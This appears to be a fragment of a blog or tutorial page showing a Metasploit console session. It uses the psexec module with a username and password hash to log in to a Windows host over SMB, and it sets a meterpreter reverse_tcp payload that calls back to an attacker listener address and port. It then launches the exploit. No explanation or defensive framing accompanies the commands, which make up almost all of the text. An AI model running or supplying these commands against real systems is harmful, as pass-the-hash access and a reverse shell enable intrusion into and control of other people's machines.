
#msfconsole
msf > use windows/smb/psexec
msf exploit(psexec) > set smbuser Lk
msf exploit(psexec) > set smbpass e52cac67419a9a224a3b108f3fa6cb6d
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > set lhost 192.168.10.129
msf exploit(psexec) > set lport 1122
msf exploit(psexec) > set rhost 10.10.2.2
msf exploit(psexec) > exploit Sumber


Comments